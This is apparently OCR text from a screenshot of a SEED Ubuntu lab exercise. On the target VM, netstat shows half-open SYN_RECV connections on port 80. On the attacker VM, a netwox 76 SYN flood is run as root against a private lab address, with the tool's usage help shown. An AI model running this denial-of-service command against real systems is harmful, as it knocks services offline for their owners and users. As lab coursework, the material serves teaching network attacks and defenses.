 SEEDUbuntu12.04Target - VMware Workstation 17 Player
Player
Terminal
9:01 AM Seed
Terminal
[10/24/2025 08:57] root@ubuntu:/home/seed# netstat -na | grep SYN_RECV
[10/24/2025 08:57] root@ubuntu:/home/seed# ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:00:85:57
inet addr:10.34.25.17 Bcast:10.34.25.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe00:8557/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1110 errors:0 dropped:0 overruns:0 frame:0
TX packets:645 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:215817 (215.8 KB) TX bytes:87852 (87.8 KB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:100 errors:0 dropped:0 overruns:0 frame:0
TX packets:100 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:8162 (8.1 KB) TX bytes:8162 (8.1 KB)
[10/24/2025 08:58] root@ubuntu:/home/seed# netstat -a
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 localhost:mysql *:* LISTEN
tcp 0 0 ubuntu-2.local:http mobile-107-251-51:25522 SYN_RECV
tcp 0 0 ubuntu-2.local:http 38.111.184.102:8598 SYN_RECV
tcp 0 0 ubuntu-2.local:http 184.237.225.21:52934 SYN_RECV
tcp 0 0 ubuntu-2.local:http 12.78.144.38:23102 SYN_RECV
tcp 0 0 ubuntu-2.local:http 25.16.182.57:51260 SYN_RECV
tcp 0 0 ubuntu-2.local:http 62.170.39.88:21633 SYN_RECV
tcp 0 0 ubuntu-2.local:http abuse-sinkhole.ch:58640 SYN_RECV
tcp 0 0 ubuntu-2.local:http 193.77.228.134:29426 SYN_RECV
tcp 0 0 ubuntu-2.local:http 246.52.195.83:41943 SYN_RECV
tcp 0 0 ubuntu-2.local:http 192.120.95.179:56074 SYN_RECV
tcp 0 0 ubuntu-2.local:http customer-CHH-CGN-:35718 SYN_RECV
tcp 0 0 ubuntu-2.local:http 85.183.101.23:7752 SYN_RECV
tcp 0 0 ubuntu-2.local:http 149.31.93.37:44374 SYN_RECV
tcp 0 0 ubuntu-2.local:http 12.241.22.162:2597 SYN_RECV
SEEDUbuntu12.04Attacker - VMware Workstation 17 Player
Player
Terminal
9:01 AM Seed
Terminal
[10/24/2025 08:52] seed@ubuntu:~$ $ netwox 76 --help
$: command not found
[10/24/2025 08:55] seed@ubuntu:~$ netwox 76 --help
Title: Synflood
Usage: netwox 76 -i ip -p port [-s spoofip]
Parameters:
-i|--dst-ip ip destination IP address {5.6.7.8}
-p|--dst-port port destination port number {80}
-s|--spoofip spoofip IP spoof initialization type {linkbraw}
--help2 display full help
Example: netwox 76 -i "5.6.7.8" -p "80"
Example: netwox 76 --dst-ip "5.6.7.8" --dst-port "80"
[10/24/2025 08:55] seed@ubuntu:~$ netwox 76 -i 10.34.25.17 -p 80
Error 3002 : not supported
hint: errno = 19 = No such device
hint: libnet_init(): UID or EUID of 0 required
[10/24/2025 08:58] seed@ubuntu:~$ sudo netwox 76 -i 10.34.25.17 -p 80
[sudo] password for seed:
Sorry, try again.
[sudo] password for seed:
sudo: 1 incorrect password attempt
[10/24/2025 08:58] seed@ubuntu:~$ ^C
[10/24/2025 08:58] seed@ubuntu:~$ su
Password:
\[10/24/2025 08:58] root@ubuntu:/home/seed# netwox 76 -i "10.34.25.17" -p "80"
ub
ub
28°C
มีเมฆส่วนใหญ่
ENG
11:01 PM
10/24/2025